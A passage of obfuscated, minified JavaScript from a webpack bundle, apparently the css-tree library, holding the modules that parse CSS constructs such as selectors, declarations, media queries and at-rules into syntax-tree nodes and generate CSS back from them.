Z['Qq']:this[xP(0x54d)]();break;case Z['X6']:G=hasOwnProperty[xP(0x72a)](this[xP(0x643)],k)&&xP(0xa74)==typeof this[xP(0x643)][k][xP(0x3bf)]?this[xP(0x643)][k][xP(0x3bf)][xP(0x72a)](this,C):this[xP(0xe30)](T[xP(0x72a)](this));}return{'type':xP(0xcf9),'loc':this[xP(0x80d)](U,this[xP(0xee8)]),'name':Q,'prelude':M,'block':G};}function H(C){const xY=xD;this[xY(0x451)](Z['zu'],'@'+C[xY(0xe8a)]),null!==C[xY(0x316)]&&this[xY(0xa9e)](C[xY(0x316)]),C[xY(0x3bf)]?this[xY(0xa9e)](C[xY(0x3bf)]):this[xY(0x451)](Z['Qq'],';');}},0x1a05:(X,b,B)=>{'use strict';const xo=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=xo(0x365),T=xo(0x345),L={'children':[[]]};function x(h){const xN=xo;let q=null;return null!==h&&(h=h[xN(0xf7c)]()),this[xN(0xa6c)](),q=hasOwnProperty[xN(0x72a)](this[xN(0x643)],h)&&xN(0xa74)==typeof this[xN(0x643)][h][xN(0x316)]?this[xN(0x643)][h][xN(0x316)][xN(0x72a)](this):this[xN(0x298)](this[xN(0xfcd)][xN(0x365)]),this[xN(0xa6c)](),!0x0!==this[xN(0x45a)]&&this[xN(0x1004)]!==Z['X6']&&this[xN(0x1004)]!==Z['Qq']&&this[xN(0xb62)](xN(0x99b)),{'type':xN(0x365),'loc':this[xN(0xcfd)](q),'children':q};}function c(h){const xR=xo;this[xR(0x48a)](h);}},0x578:(X,b,B)=>{'use strict';const xp=a2W;B['r'](b),B['d'](b,{'generate':()=>G,'name':()=>Q,'parse':()=>M,'structure':()=>k});var Z=B(0x11ac);const O=0x24,T=0x2a,L=0x3d,x=0x5e,q=0x7c,H=0x7e;function C(){const xw=a2W;this[xw(0x45a)]&&this[xw(0xb62)](xw(0x675));const y=this[xw(0xee8)];let A=!0x1;return this[xw(0x10a8)](T)?(A=!0x0,this[xw(0x54d)]()):this[xw(0x10a8)](q)||this[xw(0x6e0)](Z['Vy']),this[xw(0x10a8)](q)?this[xw(0x825)](this[xw(0xee8)]+0x1)!==L?(this[xw(0x54d)](),this[xw(0x6e0)](Z['Vy'])):A&&this[xw(0xb62)](xw(0xe04),this[xw(0xa59)]):A&&this[xw(0xb62)](xw(0x8c8)),{'type':xw(0x2b9),'loc':this[xw(0x80d)](y,this[xw(0xee8)]),'name':this[xw(0xf80)](y)};}function U(){const xS=a2W,y=this[xS(0xee8)],A=this[xS(0x825)](y);return A!==L&&A!==H&&A!==x&&A!==O&&A!==T&&A!==q&&this[xS(0xb62)](xS(0x787)),this[xS(0x54d)](),A!==L&&(this[xS(0x10a8)](L)||this[xS(0xb62)](xS(0xf42)),this[xS(0x54d)]()),this[xS(0xf80)](y);}const Q=xp(0x8de),k={'name':xp(0x2b9),'matcher':[String,null],'value':[xp(0x59c),xp(0x2b9),null],'flags':[String,null]};function M(){const xE=xp,y=this[xE(0xee8)];let A,D=null,P=null,Y=null;return this[xE(0x6e0)](Z['hk']),this[xE(0xa6c)](),A=C[xE(0x72a)](this),this[xE(0xa6c)](),this[xE(0x1004)]!==Z['Oh']&&(this[xE(0x1004)]!==Z['Vy']&&(D=U[xE(0x72a)](this),this[xE(0xa6c)](),P=this[xE(0x1004)]===Z['Qf']?this[xE(0x59c)]():this[xE(0x2b9)](),this[xE(0xa6c)]()),this[xE(0x1004)]===Z['Vy']&&(Y=this[xE(0xa5f)](Z['Vy']),this[xE(0xa6c)]())),this[xE(0x6e0)](Z['Oh']),{'type':xE(0x8de),'loc':this[xE(0x80d)](y,this[xE(0xee8)]),'name':A,'matcher':D,'value':P,'flags':Y};}function G(y){const xz=xp;this[xz(0x451)](Z['_i'],'['),this[xz(0xa9e)](y[xz(0xe8a)]),null!==y[xz(0xd11)]&&(this[xz(0xbcf)](y[xz(0xd11)]),this[xz(0xa9e)](y[xz(0xf3b)])),null!==y[xz(0xfa7)]&&this[xz(0x451)](Z['Vy'],y[xz(0xfa7)]),this[xz(0x451)](Z['_i'],']');}},0x39c:(X,b,B)=>{'use strict';const xJ=a2W;B['r'](b),B['d'](b,{'generate':()=>k,'name':()=>H,'parse':()=>Q,'structure':()=>U,'walkContext':()=>C});var Z=B(0x11ac);const O=0x26;function T(){const xF=a2W;return this[xF(0x635)](null,!0x0);}function L(){const xu=a2W;return this[xu(0xcfc)](this[xu(0xd5b)],T);}function x(){const xK=a2W;return this[xK(0x635)](this[xK(0x9bf)],!0x0);}function q(){const xi=a2W;if(this[xi(0x1004)]===Z['Qq'])return x[xi(0x72a)](this,this[xi(0xf89)]);const M=this[xi(0xcfc)](this[xi(0xc80)],x);return this[xi(0x1004)]===Z['Qq']&&this[xi(0x54d)](),M;}const H=xJ(0xe30),C=xJ(0x3bf),U={'children':[[xJ(0xcf9),xJ(0xd5b),xJ(0xc80)]]};function Q(M){const xf=xJ,G=M?q:L,y=this[xf(0xee8)];let A=this[xf(0x64e)]();this[xf(0x6e0)](Z['X6']);g:for(;!this[xf(0x45a)];)switch(this[xf(0x1004)]){case Z['Q0']:break g;case Z['M$']:case Z['Mw']:this[xf(0x54d)]();break;case Z['zu']:A[xf(0xc3b)](this[xf(0xcfc)](this[xf(0xcf9)][xf(0x901)](this,M),T));break;default:M&&this[xf(0x10a8)](O)?A[xf(0xc3b)](L[xf(0x72a)](this)):A[xf(0xc3b)](G[xf(0x72a)](this));}return this[xf(0x45a)]||this[xf(0x6e0)](Z['Q0']),{'type':xf(0xe30),'loc':this[xf(0x80d)](y,this[xf(0xee8)]),'children':A};}function k(M){const xV=xJ;this[xV(0x451)](Z['X6'],'{'),this[xV(0x48a)](M,G=>{const xa=xV;xa(0xc80)===G[xa(0x33f)]&&this[xa(0x451)](Z['Qq'],';');}),this[xV(0x451)](Z['Q0'],'}');}},0x23c0:(X,b,B)=>{'use strict';const xj=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=xj(0x1085),T={'children':[[]]};function l(x,c){const c0=xj,h=this[c0(0xee8)];let q=null;return this[c0(0x6e0)](Z['hk']),q=x[c0(0x72a)](this,c),this[c0(0x45a)]||this[c0(0x6e0)](Z['Oh']),{'type':c0(0x1085),'loc':this[c0(0x80d)](h,this[c0(0xee8)]),'children':q};}function L(x){const c1=xj;this[c1(0x451)](Z['_i'],'['),this[c1(0x48a)](x),this[c1(0x451)](Z['_i'],']');}},0x2305:(X,b,B)=>{'use strict';const c2=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=c2(0xbcd),T=[];function l(){const c3=c2,x=this[c3(0xee8)];return this[c3(0x6e0)](Z['zG']),{'type':c3(0xbcd),'loc':this[c3(0x80d)](x,this[c3(0xee8)])};}function L(){const c4=c2;this[c4(0x451)](Z['zG'],c4(0x87b));}},0x631:(X,b,B)=>{'use strict';const c5=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=c5(0x5f3),T=[];function l(){const c6=c5,x=this[c6(0xee8)];return this[c6(0x6e0)](Z['lh']),{'type':c6(0x5f3),'loc':this[c6(0x80d)](x,this[c6(0xee8)])};}function L(){const c7=c5;this[c7(0x451)](Z['lh'],c7(0xf95));}},0x41c:(X,b,B)=>{'use strict';const c8=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x2e,T=c8(0x550),L={'name':String};function x(){const c9=c8;return this[c9(0xbc2)](O),{'type':c9(0x550),'loc':this[c9(0x80d)](this[c9(0xee8)]-0x1,this[c9(0xa59)]),'name':this[c9(0xa5f)](Z['Vy'])};}function c(h){const cv=c8;this[cv(0x451)](Z['_i'],'.'),this[cv(0x451)](Z['Vy'],h[cv(0xe8a)]);}},0x92b:(X,b,B)=>{'use strict';const cW=a2W;B['r'](b),B['d'](b,{'generate':()=>C,'name':()=>h,'parse':()=>H,'structure':()=>q});var Z=B(0x11ac);const O=0x2b,T=0x2f,L=0x3e,x=0x7e,h=cW(0x1a9),q={'name':String};function H(){const cd=cW,U=this[cd(0xee8)];let Q;switch(this[cd(0x1004)]){case Z['M$']:Q='\x20';break;case Z['_i']:switch(this[cd(0x825)](this[cd(0xee8)])){case L:case O:case x:this[cd(0x54d)]();break;case T:this[cd(0x54d)](),this[cd(0xa81)](cd(0x3f6)),this[cd(0xbc2)](T);break;default:this[cd(0xb62)](cd(0x9e0));}Q=this[cd(0xf80)](U);}return{'type':cd(0x1a9),'loc':this[cd(0x80d)](U,this[cd(0xee8)]),'name':Q};}function C(U){const cI=cW;this[cI(0xbcf)](U[cI(0xe8a)]);}},0x1334:(X,b,B)=>{'use strict';const cX=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x11ac);const O=0x2a,T=0x2f,L=cX(0x1129),x={'value':String};function h(){const cb=cX,H=this[cb(0xee8)];let C=this[cb(0xa59)];return this[cb(0x6e0)](Z['Mw']),C-H+0x2>=0x2&&this[cb(0x825)](C-0x2)===O&&this[cb(0x825)](C-0x1)===T&&(C-=0x2),{'type':cb(0x1129),'loc':this[cb(0x80d)](H,this[cb(0xee8)]),'value':this[cb(0x8e4)](H+0x2,C)};}function q(H){const cr=cX;this[cr(0x451)](Z['Mw'],'/*'+H[cr(0xf3b)]+'*/');}},0xcbc:(X,b,B)=>{'use strict';const cB=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>T,'parse':()=>q,'structure':()=>L});var Z=B(0x11ac);const O=new Set([Z['Qx'],Z['no'],Z['LT']]),T=cB(0x6a0),L={'kind':String,'children':[[cB(0x2b9),cB(0x102e),cB(0xcae),cB(0xcd8),cB(0xae9)]]};function x(C){const cZ=cB;return this[cZ(0xba6)](0x1)===Z['Vy']&&O[cZ(0x919)](this[cZ(0xba6)](0x2))?this[cZ(0x102e)](C):this[cZ(0xcd8)](C);}const h={'media':x,'container':x,'supports'(){const cO=cB;return this[cO(0xae9)]();}};function q(C=cB(0x4f9)){const cT=cB,U=this[cT(0x64e)]();M:for(;!this[cT(0x45a)];)switch(this[cT(0x1004)]){case Z['Mw']:case Z['M$']:this[cT(0x54d)]();continue;case Z['Vy']:U[cT(0xc3b)](this[cT(0x2b9)]());break;case Z['AJ']:{let Q=this[cT(0xcfc)](()=>h[C][cT(0x72a)](this,C),()=>null);Q||(Q=this[cT(0xcfc)](()=>{const cl=cT;this[cl(0x6e0)](Z['AJ']);const k=this[cl(0x6a0)](C);return this[cl(0x6e0)](Z['no']),k;},()=>this[cT(0xbe9)](C))),U[cT(0xc3b)](Q);break;}case Z['zt']:{let k=this[cT(0xcfc)](()=>this[cT(0xcae)](C),()=>null);k||(k=this[cT(0xbe9)](C)),U[cT(0xc3b)](k);break;}default:break M;}return U[cT(0x23c)]&&this[cT(0xb62)](cT(0xf12)),{'type':cT(0x6a0),'loc':this[cT(0xcfd)](U),'kind':C,'children':U};}function H(C){const cL=cB;C[cL(0x48a)][cL(0x867)](U=>{const cx=cL;cx(0x6a0)===U[cx(0x33f)]?(this[cx(0x451)](Z['AJ'],'('),this[cx(0xa9e)](U),this[cx(0x451)](Z['no'],')')):this[cx(0xa9e)](U);});}},0x23d:(X,B,Z)=>{'use strict';const cq=a2W;Z['r'](B),Z['d'](B,{'generate':()=>N,'name':()=>A,'parse':()=>Y,'structure':()=>P,'walkContext':()=>D});var O=Z(0xc8c),T=Z(0x11ac);const L=0x21,x=0x23,q=0x24,H=0x26,C=0x2a,U=0x2b,Q=0x2f;function k(){const cc=a2W;return this[cc(0x635)](this[cc(0x8c1)],!0x0);}function M(){const ch=a2W;return this[ch(0x635)](this[ch(0x8c1)],!0x1);}function G(){const ce=a2W,E=this[ce(0xf89)],z=this[ce(0xe7f)]();return ce(0x635)!==z[ce(0x33f)]&&!0x1===this[ce(0x45a)]&&this[ce(0x1004)]!==T['Qq']&&!0x1===this[ce(0x10a8)](L)&&!0x1===this[ce(0xb56)](E)&&this[ce(0xb62)](),z;}const A=cq(0xc80),D=cq(0x4b5),P={'important':[Boolean,String],'property':String,'value':[cq(0xe7f),cq(0x635)]};function Y(){const cH=cq,E=this[cH(0xee8)],z=this[cH(0xf89)],F=R[cH(0x72a)](this),K=(0x0,O['vs'])(F),J=K?this[cH(0xda3)]:this[cH(0x9ad)],V=K?M:k;let j,v0=!0x1;this[cH(0xa6c)](),this[cH(0x6e0)](T['Qx']);const v1=this[cH(0xf89)];if(K||this[cH(0xa6c)](),j=J?this[cH(0xcfc)](G,V):V[cH(0x72a)](this,this[cH(0xf89)]),K&&cH(0xe7f)===j[cH(0x33f)]&&j[cH(0x48a)][cH(0x23c)]){for(let v2=v1-this[cH(0xf89)];v2<=0x0;v2++)if(this[cH(0x1f7)](v2)===T['M$']){j[cH(0x48a)][cH(0x543)]({'type':cH(0x111b),'loc':null,'value':'\x20'});break;}}return this[cH(0x10a8)](L)&&(v0=S[cH(0x72a)](this),this[cH(0xa6c)]()),!0x1===this[cH(0x45a)]&&this[cH(0x1004)]!==T['Qq']&&!0x1===this[cH(0xb56)](z)&&this[cH(0xb62)](),{'type':cH(0xc80),'loc':this[cH(0x80d)](E,this[cH(0xee8)]),'important':v0,'property':F,'value':j};}function N(E){const cC=cq;this[cC(0x451)](T['Vy'],E[cC(0xe57)]),this[cC(0x451)](T['Qx'],':'),this[cC(0xa9e)](E[cC(0xf3b)]),E[cC(0x356)]&&(this[cC(0x451)](T['_i'],'!'),this[cC(0x451)](T['Vy'],!0x0===E[cC(0x356)]?cC(0x356):E[cC(0x356)]));}function R(){const cU=cq,E=this[cU(0xee8)];if(this[cU(0x1004)]===T['_i'])switch(this[cU(0x825)](this[cU(0xee8)])){case C:case q:case U:case x:case H:this[cU(0x54d)]();break;case Q:this[cU(0x54d)](),this[cU(0x10a8)](Q)&&this[cU(0x54d)]();}return this[cU(0x1004)]===T['Vw']?this[cU(0x6e0)](T['Vw']):this[cU(0x6e0)](T['Vy']),this[cU(0xf80)](E);}function S(){const ct=cq;this[ct(0x6e0)](T['_i']),this[ct(0xa6c)]();const E=this[ct(0xa5f)](T['Vy']);return ct(0x356)===E||E;}},0x201:(X,b,B)=>{'use strict';const ck=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x11ac);const O=0x26;function T(){const cQ=a2W;return this[cQ(0x635)](this[cQ(0x9bf)],!0x0);}const L=ck(0x704),x={'children':[[ck(0xc80),ck(0xcf9),ck(0xd5b)]]};function h(){const cM=ck,H=this[cM(0x64e)]();for(;!this[cM(0x45a)];)switch(this[cM(0x1004)]){case Z['M$']:case Z['Mw']:case Z['Qq']:this[cM(0x54d)]();break;case Z['zu']:H[cM(0xc3b)](this[cM(0xcfc)](this[cM(0xcf9)][cM(0x901)](this,!0x0),T));break;default:this[cM(0x10a8)](O)?H[cM(0xc3b)](this[cM(0xcfc)](this[cM(0xd5b)],T)):H[cM(0xc3b)](this[cM(0xcfc)](this[cM(0xc80)],T));}return{'type':cM(0x704),'loc':this[cM(0xcfd)](H),'children':H};}function q(H){const cG=ck;this[cG(0x48a)](H,C=>{const cs=cG;cs(0xc80)===C[cs(0x33f)]&&this[cs(0x451)](Z['Qq'],';');});}},0x1fa5:(X,b,B)=>{'use strict';const cy=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=cy(0x86f),T={'value':String,'unit':String};function l(){const cA=cy,x=this[cA(0xee8)],c=this[cA(0xcb8)](Z['fg']);return{'type':cA(0x86f),'loc':this[cA(0x80d)](x,this[cA(0xee8)]),'value':c,'unit':this[cA(0x8e4)](x+c[cA(0xb23)],this[cA(0xee8)])};}function L(x){const cg=cy;this[cg(0x451)](Z['fg'],x[cg(0xf3b)]+x[cg(0x424)]);}},0xe8b:(X,b,B)=>{'use strict';const cn=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x2f,T=cn(0x102e),L={'kind':String,'name':String,'value':[cn(0x2b9),cn(0xe9e),cn(0x86f),cn(0x5e9),cn(0x40b),null]};function x(h){const cm=cn,q=this[cm(0xee8)];let H,C=null;if(this[cm(0x6e0)](Z['AJ']),this[cm(0xa6c)](),H=this[cm(0xa5f)](Z['Vy']),this[cm(0xa6c)](),this[cm(0x1004)]!==Z['no']){switch(this[cm(0x6e0)](Z['Qx']),this[cm(0xa6c)](),this[cm(0x1004)]){case Z['wN']:C=this[cm(0xb83)](0x1)===Z['_i']?this[cm(0x5e9)]():this[cm(0xe9e)]();break;case Z['fg']:C=this[cm(0x86f)]();break;case Z['Vy']:C=this[cm(0x2b9)]();break;case Z['zt']:C=this[cm(0xcfc)](()=>{const cD=cm,U=this[cD(0x40b)](this[cD(0x298)],this[cD(0xfcd)][cD(0xe7f)]);return this[cD(0xa6c)](),this[cD(0x10a8)](O)&&this[cD(0xb62)](),U;},()=>this[cm(0x5e9)]());break;default:this[cm(0xb62)](cm(0x6d3));}this[cm(0xa6c)]();}return this[cm(0x45a)]||this[cm(0x6e0)](Z['no']),{'type':cm(0x102e),'loc':this[cm(0x80d)](q,this[cm(0xee8)]),'kind':h,'name':H,'value':C};}function c(h){const cP=cn;this[cP(0x451)](Z['AJ'],'('),this[cP(0x451)](Z['Vy'],h[cP(0xe8a)]),null!==h[cP(0xf3b)]&&(this[cP(0x451)](Z['Qx'],':'),this[cP(0xa9e)](h[cP(0xf3b)])),this[cP(0x451)](Z['no'],')');}},0x753:(X,b,B)=>{'use strict';const cY=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>T});var Z=B(0x11ac);const O=cY(0xcae),T={'kind':String,'feature':String,'value':[cY(0xc80),cY(0x7cd)]};function L(h,q){const co=cY,H=(this[co(0x58d)][h]||{})[q];return co(0xa74)!=typeof H&&this[co(0xb62)](co(0xeaa)+q+'()'),H;}function x(h=cY(0x1096)){const cN=cY,q=this[cN(0xee8)],H=this[cN(0x791)](),C=L[cN(0x72a)](this,h,H[cN(0xf7c)]());this[cN(0xa6c)]();const U=this[cN(0xcfc)](()=>{const cR=cN,Q=this[cR(0xf89)],k=C[cR(0x72a)](this);return!0x1===this[cR(0x45a)]&&!0x1===this[cR(0xb56)](Q)&&this[cR(0xb62)](),k;},()=>this[cN(0x635)](null,!0x1));return this[cN(0x45a)]||this[cN(0x6e0)](Z['no']),{'type':cN(0xcae),'loc':this[cN(0x80d)](q,this[cN(0xee8)]),'kind':h,'feature':H,'value':U};}function c(h){const cw=cY;this[cw(0x451)](Z['zt'],h[cw(0xde4)]+'('),this[cw(0xa9e)](h[cw(0xf3b)]),this[cw(0x451)](Z['no'],')');}},0x752:(X,b,B)=>{'use strict';const cS=a2W;B['r'](b),B['d'](b,{'generate':()=>k,'name':()=>q,'parse':()=>Q,'structure':()=>H});var Z=B(0x11ac);const O=0x2f,T=0x3c,L=0x3d,x=0x3e,q=cS(0xcd8),H={'kind':String,'left':[cS(0x2b9),cS(0xe9e),cS(0x86f),cS(0x5e9),cS(0x40b)],'leftComparison':String,'middle':[cS(0x2b9),cS(0xe9e),cS(0x86f),cS(0x5e9),cS(0x40b)],'rightComparison':[String,null],'right':[cS(0x2b9),cS(0xe9e),cS(0x86f),cS(0x5e9),cS(0x40b),null]};function C(){const cp=cS;switch(this[cp(0xa6c)](),this[cp(0x1004)]){case Z['wN']:return this[cp(0x10a8)](O,this[cp(0xe77)](0x1))?this[cp(0x5e9)]():this[cp(0xe9e)]();case Z['fg']:return this[cp(0x86f)]();case Z['Vy']:return this[cp(0x2b9)]();case Z['zt']:return this[cp(0xcfc)](()=>{const cE=cp,M=this[cE(0x40b)](this[cE(0x298)],this[cE(0xfcd)][cE(0xe7f)]);return this[cE(0xa6c)](),this[cE(0x10a8)](O)&&this[cE(0xb62)](),M;},()=>this[cp(0x5e9)]());default:this[cp(0xb62)](cp(0x6d3));}}function U(M){const cz=cS;if(this[cz(0xa6c)](),this[cz(0x10a8)](T)||this[cz(0x10a8)](x)){const G=this[cz(0xefe)][this[cz(0xee8)]];return this[cz(0x54d)](),this[cz(0x10a8)](L)?(this[cz(0x54d)](),G+'='):G;}if(this[cz(0x10a8)](L))return'=';this[cz(0xb62)](cz(0xbe2)+(M?cz(0x3a4):'')+cz(0x859));}function Q(M=cS(0x1096)){const cF=cS,G=this[cF(0xee8)];this[cF(0xa6c)](),this[cF(0x6e0)](Z['AJ']);const y=C[cF(0x72a)](this),A=U[cF(0x72a)](this,cF(0x2b9)===y[cF(0x33f)]),g=C[cF(0x72a)](this);let m=null,D=null;return this[cF(0xb83)](0x0)!==Z['no']&&(m=U[cF(0x72a)](this),D=C[cF(0x72a)](this)),this[cF(0xa6c)](),this[cF(0x6e0)](Z['no']),{'type':cF(0xcd8),'loc':this[cF(0x80d)](G,this[cF(0xee8)]),'kind':M,'left':y,'leftComparison':A,'middle':g,'rightComparison':m,'right':D};}function k(M){const cu=cS;this[cu(0x451)](Z['AJ'],'('),this[cu(0xa9e)](M[cu(0xf23)]),this[cu(0xbcf)](M[cu(0xe42)]),this[cu(0xa9e)](M[cu(0x54f)]),M[cu(0x9f9)]&&(this[cu(0xbcf)](M[cu(0xbd9)]),this[cu(0xa9e)](M[cu(0x9f9)])),this[cu(0x451)](Z['no'],')');}},0x621:(X,b,B)=>{'use strict';const cK=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=cK(0x40b),T=cK(0xa74),L={'name':String,'children':[[]]};function x(h,q){const ci=cK,H=this[ci(0xee8)],C=this[ci(0x791)](),U=C[ci(0xf7c)]();let Q;return Q=q[ci(0x8e7)](U)?q[U][ci(0x72a)](this,q):h[ci(0x72a)](this,q),this[ci(0x45a)]||this[ci(0x6e0)](Z['no']),{'type':ci(0x40b),'loc':this[ci(0x80d)](H,this[ci(0xee8)]),'name':C,'children':Q};}function c(h){const cJ=cK;this[cJ(0x451)](Z['zt'],h[cJ(0xe8a)]+'('),this[cJ(0x48a)](h),this[cJ(0x451)](Z['no'],')');}},0x142:(X,b,B)=>{'use strict';const cf=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=cf(0xbe9),T={'kind':String,'function':[String,null],'children':[[]]};function l(x){const cV=cf,c=this[cV(0xee8)];let h=null;this[cV(0x1004)]===Z['zt']?h=this[cV(0x791)]():this[cV(0x6e0)](Z['AJ']);const q=this[cV(0xcfc)](()=>{const ca=cV,H=this[ca(0xf89)],C=this[ca(0x298)](this[ca(0xfcd)][ca(0xe7f)]);return!0x1===this[ca(0x45a)]&&!0x1===this[ca(0xb56)](H)&&this[ca(0xb62)](),C;},()=>this[cV(0x9ca)](this[cV(0x635)](null,!0x1)));return this[cV(0x45a)]||this[cV(0x6e0)](Z['no']),{'type':cV(0xbe9),'loc':this[cV(0x80d)](c,this[cV(0xee8)]),'kind':x,'function':h,'children':q};}function L(x){const cj=cf;x[cj(0xa74)]?this[cj(0x451)](Z['zt'],x[cj(0xa74)]+'('):this[cj(0x451)](Z['AJ'],'('),this[cj(0x48a)](x),this[cj(0x451)](Z['no'],')');}},0x2011:(X,b,B)=>{'use strict';const h0=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L,'xxx':()=>O});var Z=B(0x11ac);const O=h0(0xca1),T=h0(0x9df),L={'value':String};function x(){const h1=h0,h=this[h1(0xee8)];return this[h1(0x6e0)](Z['Vw']),{'type':h1(0x9df),'loc':this[h1(0x80d)](h,this[h1(0xee8)]),'value':this[h1(0xf80)](h+0x1)};}function c(h){const h2=h0;this[h2(0x451)](Z['Vw'],'#'+h[h2(0xf3b)]);}},0x1ee1:(X,b,B)=>{'use strict';const h3=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=h3(0x455),T={'name':String};function l(){const h4=h3,x=this[h4(0xee8)];return this[h4(0x6e0)](Z['Vw']),{'type':h4(0x455),'loc':this[h4(0x80d)](x,this[h4(0xee8)]),'name':this[h4(0xf80)](x+0x1)};}function L(x){const h5=h3;this[h5(0x451)](Z['_i'],'#'+x[h5(0xe8a)]);}},0x218a:(X,b,B)=>{'use strict';const h6=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=h6(0x2b9),T={'name':String};function l(){const h7=h6;return{'type':h7(0x2b9),'loc':this[h7(0x80d)](this[h7(0xee8)],this[h7(0xa59)]),'name':this[h7(0xa5f)](Z['Vy'])};}function L(x){const h8=h6;this[h8(0x451)](Z['Vy'],x[h8(0xe8a)]);}},0x1454:(X,b,B)=>{'use strict';const h9=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x2e,T=h9(0x7c7),L={'name':String};function x(){const hv=h9;let h=this[hv(0xee8)],q=this[hv(0xa5f)](Z['Vy']);for(;this[hv(0x10a8)](O);)this[hv(0x6e0)](Z['_i']),q+='.'+this[hv(0xa5f)](Z['Vy']);return{'type':hv(0x7c7),'loc':this[hv(0x80d)](h,this[hv(0xee8)]),'name':q};}function c(h){const hW=h9;this[hW(0xbcf)](h[hW(0xe8a)]);}},0x117c:(X,b,B)=>{'use strict';const hd=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hd(0x6bb),T={'children':[[hd(0x7c7)]]};function l(){const hI=hd,x=this[hI(0x64e)]();for(this[hI(0xa6c)]();!this[hI(0x45a)]&&(x[hI(0xc3b)](this[hI(0x7c7)]()),this[hI(0xba6)](0x0)===Z['A9']);)this[hI(0xa6c)](),this[hI(0x54d)](),this[hI(0xa6c)]();return{'type':hI(0x6bb),'loc':this[hI(0xcfd)](x),'children':x};}function L(x){const hX=hd;this[hX(0x48a)](x,()=>this[hX(0x451)](Z['A9'],','));}},0x2271:(X,b,B)=>{'use strict';const hb=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hb(0xfe6),T={'modifier':[String,null],'mediaType':[String,null],'condition':[hb(0x6a0),null]};function l(){const hr=hb,x=this[hr(0xee8)];let c=null,h=null,q=null;if(this[hr(0xa6c)](),this[hr(0x1004)]===Z['Vy']&&this[hr(0xba6)](0x1)!==Z['AJ']){const H=this[hr(0xa5f)](Z['Vy']),C=H[hr(0xf7c)]();switch(hr(0x3d8)===C||hr(0x5dd)===C?(this[hr(0xa6c)](),c=C,h=this[hr(0xa5f)](Z['Vy'])):h=H,this[hr(0xba6)](0x0)){case Z['Vy']:this[hr(0xa6c)](),this[hr(0xa81)](hr(0xbf0)),q=this[hr(0x6a0)](hr(0x4f9));break;case Z['X6']:case Z['Qq']:case Z['A9']:case Z['LT']:break;default:this[hr(0xb62)](hr(0x479));}}else switch(this[hr(0x1004)]){case Z['Vy']:case Z['AJ']:case Z['zt']:q=this[hr(0x6a0)](hr(0x4f9));break;case Z['X6']:case Z['Qq']:case Z['LT']:break;default:this[hr(0xb62)](hr(0x479));}return{'type':hr(0xfe6),'loc':this[hr(0x80d)](x,this[hr(0xee8)]),'modifier':c,'mediaType':h,'condition':q};}function L(x){const hB=hb;x[hB(0x10da)]?(x[hB(0xe68)]&&this[hB(0x451)](Z['Vy'],x[hB(0xe68)]),this[hB(0x451)](Z['Vy'],x[hB(0x10da)]),x[hB(0x8ef)]&&(this[hB(0x451)](Z['Vy'],hB(0xbf0)),this[hB(0xa9e)](x[hB(0x8ef)]))):x[hB(0x8ef)]&&this[hB(0xa9e)](x[hB(0x8ef)]);}},0xfc5:(X,b,B)=>{'use strict';const hZ=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hZ(0x970),T={'children':[[hZ(0xfe6)]]};function l(){const hO=hZ,x=this[hO(0x64e)]();for(this[hO(0xa6c)]();!this[hO(0x45a)]&&(x[hO(0xc3b)](this[hO(0xfe6)]()),this[hO(0x1004)]===Z['A9']);)this[hO(0x54d)]();return{'type':hO(0x970),'loc':this[hO(0xcfd)](x),'children':x};}function L(x){const hT=hZ;this[hT(0x48a)](x,()=>this[hT(0x451)](Z['A9'],','));}},0x76a:(X,b,B)=>{'use strict';const hl=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=0x26,T=hl(0x6c2),L={};function x(){const hL=hl,h=this[hL(0xee8)];return this[hL(0xbc2)](O),{'type':hL(0x6c2),'loc':this[hL(0x80d)](h,this[hL(0xee8)])};}function c(){const hx=hl;this[hx(0x451)](Z['_i'],'&');}},0x7df:(X,b,B)=>{'use strict';const hc=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hc(0xe20),T={'nth':[hc(0x262),hc(0x2b9)],'selector':[hc(0x976),null]};function l(){const 